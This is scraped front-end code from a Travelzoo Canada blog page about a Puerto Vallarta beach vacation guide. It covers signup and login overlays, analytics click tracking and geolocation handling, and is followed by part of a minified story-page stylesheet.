                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.20';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postal code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd5vscx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd5vscx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd5vscx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd5vscx',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/ca/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '20',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'Puerto Vallarta, Mexico: beach vacation guide for Canadians  - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5219', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5219', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5219', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'Puerto Vallarta, Mexico: beach vacation guide for Canadians ',
                dealImage: 'https://www.travelzoo.com/images/tzoo.14993.0.1165307.iStock-647337778-1-puertovallarta_1500.jpg',
                targetUrl: 'https://www.travelzoo.com/ca/blog/puerto-vallarta-mexico-beach-vacation-travel-guide/',
                storyId: 5219,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D5219"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/ca/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[CA] Story Page / Puerto Vallarta, Mexico: beach vacation guide for Canadians ', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd5vscx';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd5vscx';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/ca/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/ca/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/6/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/ca/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/ca/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/ca/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="dlmfiOGVYRFt3bRb3dsMNP3fci5GjsdoOF_Pq1Urogyk-63LtwITYkW2lq3nmCJzFrpHWMcrR-oyA1O6Pvozoa2bMvU1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/dU3RW/c/E9/8TPY/8kmw0P7e/5Gi72f6mzbSbV6/BCxDFUhs/PlUvQ/xMscAYC"></script><link rel="stylesheet" type="text/css"  href="/dU3RW/c/E9/8TPY/8kmw0P7e/rr/aC8zFUhs/Ny5GM/0IDEENY"><script  src="/dU3RW/c/E9/8TPY/8kmw0P7e/rr/aC8zFUhs/a3BeQ/GNBVzwq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD5VSCX-
body_size: 12071
content:
/* -- 2026-01-09T22:29:47.0977664Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px 